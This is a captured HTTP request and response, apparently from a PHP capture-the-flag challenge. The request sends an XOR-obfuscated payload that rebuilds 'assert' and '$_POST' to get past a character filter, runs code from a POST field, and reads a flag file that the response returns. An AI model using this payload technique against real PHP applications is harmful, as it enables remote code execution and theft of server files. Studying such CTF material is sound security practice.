 Request
Raw Params Headers Hex
POST
/?code=$%ff=%9e%8c%8c%9a%8d%8b^%ff%ff%ff%ff%ff%ff;$%ff(${%a0%af%b0%ac%ab^%ff%ff%ff
%ff%ff}{_}); HTTP/1.1
Host: 114.116.44.23:40001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
_=var_dump(readfile(%27/tmp/somnus_flag%27))
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Nov 2019 04:51:01 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Content-Length: 60
Connection: close
Content-Type: text/html; charset=UTF-8
Syc{I_think_Th1s_1s_Cha113nge_G4me_for_U_H4v3_f4n!}
int(52)